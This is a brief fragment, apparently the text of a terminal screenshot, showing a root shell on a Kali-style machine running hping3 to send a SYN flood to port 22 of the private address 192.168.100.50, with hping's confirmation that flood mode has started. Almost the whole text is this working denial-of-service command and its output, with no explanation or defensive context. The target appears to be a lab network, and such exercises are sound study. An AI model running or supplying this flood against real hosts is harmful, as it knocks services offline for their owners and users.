 ┌──(root㉿parixone)-[/home/mfahri]
└─# sudo hping3 -S -p 22 --flood 192.168.100.50
HPING 192.168.100.50 (eth0 192.168.100.50): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown